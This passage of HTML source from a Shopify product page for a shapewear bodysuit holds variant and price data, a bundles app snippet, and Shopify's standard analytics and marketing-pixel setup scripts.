            "image": "\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.08.20_PM.png?height=200\u0026v=1708459723",
            "inventoryManagement": null,
            "inventoryPolicy": "deny",
            "inventoryQuantity": 0,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 47817082077470,
            "availableForSale": true,
            "price": 2200,
            "compareAtPrice": 4400,
            "options": ["PINK","M"],
            "imageId": 45128790114590,
            "image": "\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.08.20_PM.png?height=200\u0026v=1708459723",
            "inventoryManagement": null,
            "inventoryPolicy": "deny",
            "inventoryQuantity": 0,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 47817082110238,
            "availableForSale": true,
            "price": 2200,
            "compareAtPrice": 4400,
            "options": ["PINK","L"],
            "imageId": 45128790114590,
            "image": "\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.08.20_PM.png?height=200\u0026v=1708459723",
            "inventoryManagement": null,
            "inventoryPolicy": "deny",
            "inventoryQuantity": 0,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 47817082143006,
            "availableForSale": true,
            "price": 2200,
            "compareAtPrice": 4400,
            "options": ["PINK","XL"],
            "imageId": 45128790114590,
            "image": "\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.08.20_PM.png?height=200\u0026v=1708459723",
            "inventoryManagement": null,
            "inventoryPolicy": "deny",
            "inventoryQuantity": 0,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 47817082175774,
            "availableForSale": true,
            "price": 2200,
            "compareAtPrice": 4400,
            "options": ["PINK","XXL"],
            "imageId": 45128790114590,
            "image": "\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.08.20_PM.png?height=200\u0026v=1708459723",
            "inventoryManagement": null,
            "inventoryPolicy": "deny",
            "inventoryQuantity": 0,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 47817082208542,
            "availableForSale": true,
            "price": 2200,
            "compareAtPrice": 4400,
            "options": ["PINK","XXXL"],
            "imageId": 45128790114590,
            "image": "\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.08.20_PM.png?height=200\u0026v=1708459723",
            "inventoryManagement": null,
            "inventoryPolicy": "deny",
            "inventoryQuantity": 0,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          }
        
      ],
      "requiresSellingPlan": false,
      "sellingPlans": [
        
      ],
      "isNativeBundle": null,
      "metafields": {
        "text": null,
        "text2": null,
        "text3": null,
        "text4": null
      },
      "legacyMetafields": {
        "kaching_bundles": {
          "text": null,
          "text2": null
        }
      }
    }
  </script>

<!-- END app snippet --><!-- BEGIN app snippet: deal_blocks -->
  

  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  

  
    
  
    
  
    
  
    
  
    
  

  
    
  
    
  
    
  
    
  
    
  

  
    <script class="kaching-bundles-deal-block-settings" data-product-id="9034173284638" type="application/json"></script>
  

  

<!-- END app snippet -->


<!-- END app snippet -->

<!-- Kaching Bundles App Embed End -->


<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 75368464670,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 75368464670,storefrontBaseUrl: "https://www.nestsandco.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"1515356446","configuration":"{\"shopifyDomain\":\"930185-2.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9eba9e140ed77b68050995c4baf6bc1d","type":"APP","apiClientId":2935586817,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"780730654","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-11431945744\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"AW-11431945744\\\/wCaYCJ6uxsoZEJDMlssq\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"AW-11431945744\\\/fsT5CKGuxsoZEJDMlssq\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"AW-11431945744\\\/2sssCKSuxsoZEJDMlssq\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-11431945744\\\/ZAmSCKeuxsoZEJDMlssq\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-11431945744\\\/Wz4JCKquxsoZEJDMlssq\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-11431945744\\\/n2OLCK2uxsoZEJDMlssq\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-11431945744\\\/IYUtCLCuxsoZEJDMlssq\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"701071646","configuration":"{\"pixelCode\":\"CN59L2JC77U5F0DKBNHG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"226427166","configuration":"{\"pixel_id\":\"403223655719237\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"210305310","configuration":"{\"pixelId\":\"182f0399-310c-4463-b7d5-e21561b1f18a\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"193528094","configuration":"{\"tagID\":\"2612891458831\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Nests and Co","paymentSettings":{"currencyCode":"CAD"},"myshopifyDomain":"930185-2.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/www.nestsandco.com\/en-gb"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":22.0,"currencyCode":"GBP"},"product":{"title":"Shapewear Bodysuit ~ Sculpting Body Figure","vendor":"Nests and Co","id":"9034173284638","untranslatedTitle":"Shapewear Bodysuit ~ Sculpting Body Figure","url":"\/en-gb\/products\/shapewear-bodysuit-sculpting-body-figure","type":""},"id":"47817081651486","image":{"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.05.29_PM.png?v=1708459555"},"sku":"","title":"BLACK \/ S","untranslatedTitle":"BLACK \/ S"},{"price":{"amount":22.0,"currencyCode":"GBP"},"product":{"title":"Shapewear Bodysuit ~ Sculpting Body Figure","vendor":"Nests and Co","id":"9034173284638","untranslatedTitle":"Shapewear Bodysuit ~ Sculpting Body Figure","url":"\/en-gb\/products\/shapewear-bodysuit-sculpting-body-figure","type":""},"id":"47817081684254","image":{"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.05.29_PM.png?v=1708459555"},"sku":"","title":"BLACK \/ M","untranslatedTitle":"BLACK \/ M"},{"price":{"amount":22.0,"currencyCode":"GBP"},"product":{"title":"Shapewear Bodysuit ~ Sculpting Body Figure","vendor":"Nests and Co","id":"9034173284638","untranslatedTitle":"Shapewear Bodysuit ~ Sculpting Body Figure","url":"\/en-gb\/products\/shapewear-bodysuit-sculpting-body-figure","type":""},"id":"47817081717022","image":{"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.05.29_PM.png?v=1708459555"},"sku":"","title":"BLACK \/ L","untranslatedTitle":"BLACK \/ L"},{"price":{"amount":22.0,"currencyCode":"GBP"},"product":{"title":"Shapewear Bodysuit ~ Sculpting Body Figure","vendor":"Nests and Co","id":"9034173284638","untranslatedTitle":"Shapewear Bodysuit ~ Sculpting Body Figure","url":"\/en-gb\/products\/shapewear-bodysuit-sculpting-body-figure","type":""},"id":"47817081749790","image":{"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.05.29_PM.png?v=1708459555"},"sku":"","title":"BLACK \/ XL","untranslatedTitle":"BLACK \/ XL"},{"price":{"amount":22.0,"currencyCode":"GBP"},"product":{"title":"Shapewear Bodysuit ~ Sculpting Body Figure","vendor":"Nests and Co","id":"9034173284638","untranslatedTitle":"Shapewear Bodysuit ~ Sculpting Body Figure","url":"\/en-gb\/products\/shapewear-bodysuit-sculpting-body-figure","type":""},"id":"47817081782558","image":{"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.05.29_PM.png?v=1708459555"},"sku":"","title":"BLACK \/ XXL","untranslatedTitle":"BLACK \/ XXL"},{"price":{"amount":22.0,"currencyCode":"GBP"},"product":{"title":"Shapewear Bodysuit ~ Sculpting Body Figure","vendor":"Nests and Co","id":"9034173284638","untranslatedTitle":"Shapewear Bodysuit ~ Sculpting Body Figure","url":"\/en-gb\/products\/shapewear-bodysuit-sculpting-body-figure","type":""},"id":"47817081815326","image":{"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.05.29_PM.png?v=1708459555"},"sku":"","title":"BLACK \/ XXXL","untranslatedTitle":"BLACK \/ XXXL"},{"price":{"amount":22.0,"currencyCode":"GBP"},"product":{"title":"Shapewear Bodysuit ~ Sculpting Body Figure","vendor":"Nests and Co","id":"9034173284638","untranslatedTitle":"Shapewear Bodysuit ~ Sculpting Body Figure","url":"\/en-gb\/products\/shapewear-bodysuit-sculpting-body-figure","type":""},"id":"47817081848094","image":{"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.07.12_PM.png?v=1708459664"},"sku":"","title":"SKIN COLOR \/ S","untranslatedTitle":"SKIN COLOR \/ S"},{"price":{"amount":22.0,"currencyCode":"GBP"},"product":{"title":"Shapewear Bodysuit ~ Sculpting Body Figure","vendor":"Nests and Co","id":"9034173284638","untranslatedTitle":"Shapewear Bodysuit ~ Sculpting Body Figure","url":"\/en-gb\/products\/shapewear-bodysuit-sculpting-body-figure","type":""},"id":"47817081880862","image":{"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.07.12_PM.png?v=1708459664"},"sku":"","title":"SKIN COLOR \/ M","untranslatedTitle":"SKIN COLOR \/ M"},{"price":{"amount":22.0,"currencyCode":"GBP"},"product":{"title":"Shapewear Bodysuit ~ Sculpting Body Figure","vendor":"Nests and Co","id":"9034173284638","untranslatedTitle":"Shapewear Bodysuit ~ Sculpting Body Figure","url":"\/en-gb\/products\/shapewear-bodysuit-sculpting-body-figure","type":""},"id":"47817081913630","image":{"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.07.12_PM.png?v=1708459664"},"sku":"","title":"SKIN COLOR \/ L","untranslatedTitle":"SKIN COLOR \/ L"},{"price":{"amount":22.0,"currencyCode":"GBP"},"product":{"title":"Shapewear Bodysuit ~ Sculpting Body Figure","vendor":"Nests and Co","id":"9034173284638","untranslatedTitle":"Shapewear Bodysuit ~ Sculpting Body Figure","url":"\/en-gb\/products\/shapewear-bodysuit-sculpting-body-figure","type":""},"id":"47817081946398","image":{"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.07.12_PM.png?v=1708459664"},"sku":"","title":"SKIN COLOR \/ XL","untranslatedTitle":"SKIN COLOR \/ XL"},{"price":{"amount":22.0,"currencyCode":"GBP"},"product":{"title":"Shapewear Bodysuit ~ Sculpting Body Figure","vendor":"Nests and Co","id":"9034173284638","untranslatedTitle":"Shapewear Bodysuit ~ Sculpting Body Figure","url":"\/en-gb\/products\/shapewear-bodysuit-sculpting-body-figure","type":""},"id":"47817081979166","image":{"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.07.12_PM.png?v=1708459664"},"sku":"","title":"SKIN COLOR \/ XXL","untranslatedTitle":"SKIN COLOR \/ XXL"},{"price":{"amount":22.0,"currencyCode":"GBP"},"product":{"title":"Shapewear Bodysuit ~ Sculpting Body Figure","vendor":"Nests and Co","id":"9034173284638","untranslatedTitle":"Shapewear Bodysuit ~ Sculpting Body Figure","url":"\/en-gb\/products\/shapewear-bodysuit-sculpting-body-figure","type":""},"id":"47817082011934","image":{"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.07.12_PM.png?v=1708459664"},"sku":"","title":"SKIN COLOR \/ XXXL","untranslatedTitle":"SKIN COLOR \/ XXXL"},{"price":{"amount":22.0,"currencyCode":"GBP"},"product":{"title":"Shapewear Bodysuit ~ Sculpting Body Figure","vendor":"Nests and Co","id":"9034173284638","untranslatedTitle":"Shapewear Bodysuit ~ Sculpting Body Figure","url":"\/en-gb\/products\/shapewear-bodysuit-sculpting-body-figure","type":""},"id":"47817082044702","image":{"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.08.20_PM.png?v=1708459723"},"sku":"","title":"PINK \/ S","untranslatedTitle":"PINK \/ S"},{"price":{"amount":22.0,"currencyCode":"GBP"},"product":{"title":"Shapewear Bodysuit ~ Sculpting Body Figure","vendor":"Nests and Co","id":"9034173284638","untranslatedTitle":"Shapewear Bodysuit ~ Sculpting Body Figure","url":"\/en-gb\/products\/shapewear-bodysuit-sculpting-body-figure","type":""},"id":"47817082077470","image":{"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.08.20_PM.png?v=1708459723"},"sku":"","title":"PINK \/ M","untranslatedTitle":"PINK \/ M"},{"price":{"amount":22.0,"currencyCode":"GBP"},"product":{"title":"Shapewear Bodysuit ~ Sculpting Body Figure","vendor":"Nests and Co","id":"9034173284638","untranslatedTitle":"Shapewear Bodysuit ~ Sculpting Body Figure","url":"\/en-gb\/products\/shapewear-bodysuit-sculpting-body-figure","type":""},"id":"47817082110238","image":{"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.08.20_PM.png?v=1708459723"},"sku":"","title":"PINK \/ L","untranslatedTitle":"PINK \/ L"},{"price":{"amount":22.0,"currencyCode":"GBP"},"product":{"title":"Shapewear Bodysuit ~ Sculpting Body Figure","vendor":"Nests and Co","id":"9034173284638","untranslatedTitle":"Shapewear Bodysuit ~ Sculpting Body Figure","url":"\/en-gb\/products\/shapewear-bodysuit-sculpting-body-figure","type":""},"id":"47817082143006","image":{"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.08.20_PM.png?v=1708459723"},"sku":"","title":"PINK \/ XL","untranslatedTitle":"PINK \/ XL"},{"price":{"amount":22.0,"currencyCode":"GBP"},"product":{"title":"Shapewear Bodysuit ~ Sculpting Body Figure","vendor":"Nests and Co","id":"9034173284638","untranslatedTitle":"Shapewear Bodysuit ~ Sculpting Body Figure","url":"\/en-gb\/products\/shapewear-bodysuit-sculpting-body-figure","type":""},"id":"47817082175774","image":{"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.08.20_PM.png?v=1708459723"},"sku":"","title":"PINK \/ XXL","untranslatedTitle":"PINK \/ XXL"},{"price":{"amount":22.0,"currencyCode":"GBP"},"product":{"title":"Shapewear Bodysuit ~ Sculpting Body Figure","vendor":"Nests and Co","id":"9034173284638","untranslatedTitle":"Shapewear Bodysuit ~ Sculpting Body Figure","url":"\/en-gb\/products\/shapewear-bodysuit-sculpting-body-figure","type":""},"id":"47817082208542","image":{"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.08.20_PM.png?v=1708459723"},"sku":"","title":"PINK \/ XXXL","untranslatedTitle":"PINK \/ XXXL"}],"purchasingCompany":null},},"https://www.nestsandco.com/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"75368464670","storefrontBaseUrl":"https:\/\/www.nestsandco.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":22.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Shapewear Bodysuit ~ Sculpting Body Figure\",\"vendor\":\"Nests and Co\",\"id\":\"9034173284638\",\"untranslatedTitle\":\"Shapewear Bodysuit ~ Sculpting Body Figure\",\"url\":\"\/en-gb\/products\/shapewear-bodysuit-sculpting-body-figure\",\"type\":\"\"},\"id\":\"47817081651486\",\"image\":{\"src\":\"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.05.29_PM.png?v=1708459555\"},\"sku\":\"\",\"title\":\"BLACK \/ S\",\"untranslatedTitle\":\"BLACK \/ S\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"product":{"id":9034173284638,"gid":"gid:\/\/shopify\/Product\/9034173284638","vendor":"Nests and Co","type":"","handle":"shapewear-bodysuit-sculpting-body-figure","variants":[{"id":47817081651486,"price":2200,"name":"Shapewear Bodysuit ~ Sculpting Body Figure - BLACK \/ S","public_title":"BLACK \/ S","sku":""},{"id":47817081684254,"price":2200,"name":"Shapewear Bodysuit ~ Sculpting Body Figure - BLACK \/ M","public_title":"BLACK \/ M","sku":""},{"id":47817081717022,"price":2200,"name":"Shapewear Bodysuit ~ Sculpting Body Figure - BLACK \/ L","public_title":"BLACK \/ L","sku":""},{"id":47817081749790,"price":2200,"name":"Shapewear Bodysuit ~ Sculpting Body Figure - BLACK \/ XL","public_title":"BLACK \/ XL","sku":""},{"id":47817081782558,"price":2200,"name":"Shapewear Bodysuit ~ Sculpting Body Figure - BLACK \/ XXL","public_title":"BLACK \/ XXL","sku":""},{"id":47817081815326,"price":2200,"name":"Shapewear Bodysuit ~ Sculpting Body Figure - BLACK \/ XXXL","public_title":"BLACK \/ XXXL","sku":""},{"id":47817081848094,"price":2200,"name":"Shapewear Bodysuit ~ Sculpting Body Figure - SKIN COLOR \/ S","public_title":"SKIN COLOR \/ S","sku":""},{"id":47817081880862,"price":2200,"name":"Shapewear Bodysuit ~ Sculpting Body Figure - SKIN COLOR \/ M","public_title":"SKIN COLOR \/ M","sku":""},{"id":47817081913630,"price":2200,"name":"Shapewear Bodysuit ~ Sculpting Body Figure - SKIN COLOR \/ L","public_title":"SKIN COLOR \/ L","sku":""},{"id":47817081946398,"price":2200,"name":"Shapewear Bodysuit ~ Sculpting Body Figure - SKIN COLOR \/ XL","public_title":"SKIN COLOR \/ XL","sku":""},{"id":47817081979166,"price":2200,"name":"Shapewear Bodysuit ~ Sculpting Body Figure - SKIN COLOR \/ XXL","public_title":"SKIN COLOR \/ XXL","sku":""},{"id":47817082011934,"price":2200,"name":"Shapewear Bodysuit ~ Sculpting Body Figure - SKIN COLOR \/ XXXL","public_title":"SKIN COLOR \/ XXXL","sku":""},{"id":47817082044702,"price":2200,"name":"Shapewear Bodysuit ~ Sculpting Body Figure - PINK \/ S","public_title":"PINK \/ S","sku":""},{"id":47817082077470,"price":2200,"name":"Shapewear Bodysuit ~ Sculpting Body Figure - PINK \/ M","public_title":"PINK \/ M","sku":""},{"id":47817082110238,"price":2200,"name":"Shapewear Bodysuit ~ Sculpting Body Figure - PINK \/ L","public_title":"PINK \/ 